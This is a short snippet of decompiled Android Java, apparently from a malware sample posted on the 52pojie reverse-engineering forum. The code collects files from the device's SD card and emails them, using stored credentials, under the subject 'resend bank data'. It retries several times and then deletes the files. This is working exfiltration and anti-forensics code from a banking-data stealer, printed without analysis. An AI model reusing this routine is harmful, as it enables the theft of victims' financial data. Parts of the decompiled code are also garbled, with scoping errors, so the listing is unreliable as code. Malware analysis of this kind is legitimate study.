 public void run() {
    int i = 0;
    File[] files = new File(FileUtil.getSDPath()).listFiles(new C00301());
    if (files.length > 0) {
        int length;
        File file;
        String username = Heart.this.sp.getValue("musername", "");
        String password = Heart.this.sp.getValue("mpass", "");
        List<File> list = new ArrayList();
        for (File file2 : files) {
            Log.i("file", file2.getName());
            list.add(file2);
        }
        int i2 = 0;
        if (TextUtils.isEmpty(MailSd.MailSendAll(StUtil.getMachine(Heart.this.getApplicationContext()), "重发银行资料", list, username, password))) {
            while (i2 < 5) {
                if ("success".equals(MailSd.MailSendAll(StUtil.getMachine(Heart.this.getApplicationContext()), "重发银行资料", list, username, password))) {
                    break;
                }
                i2++;
                try {
                    Thread.sleep(1000);
                } catch (InterruptedException e) {
                    e.printStackTrace();
                }
            }
            if (i2 == 5) {
                length = files.length;
                while (i < length) {
                    file2 = files[i];
                    Log.i("file", file2.getName());
                    file2.delete();
                    i++;
                }
                return;
            }
            return;
        }
        length = files.length;
        while (i < length) {
            file2 = files[i];
            Log.i("file", file2.getName());
            file2.delete();
            i++;
        }
    }
}
吾爱破解论坛
www.52pojie.cn